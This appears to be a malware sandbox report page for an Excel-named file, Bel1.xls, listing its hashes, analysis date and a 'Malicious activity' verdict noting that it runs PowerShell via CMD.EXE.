







| File name: | Bel1.xls |
| Full analysis: | https://app.any.run/tasks/c3584f83-51fd-4bc0-9aa5-18d21e661b66 |
| Verdict: | Malicious activity |
| Analysis date: | January 22, 2019, 17:07:36 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 063E29A61BC44440F184591C9E8F66AA |
| SHA1: | 4ABD7D99CA5F560766AFA3B2F6A72CC917593891 |
| SHA256: | 05050073506003FEE0E35F84C064203B972EB58873582A5CEDF4982CB20D43D0 |
| SSDEEP: | 1536:Iuuuq3QoQQFVxxulLhRRRXAAEllutjTL/qSeLzzzQmmsuuuHrrtooY:mQoQQFVxxv3utT/5rr8 |
MALICIOUS



Executes PowerShell scripts
- CMD.EXE (PID: 3716)

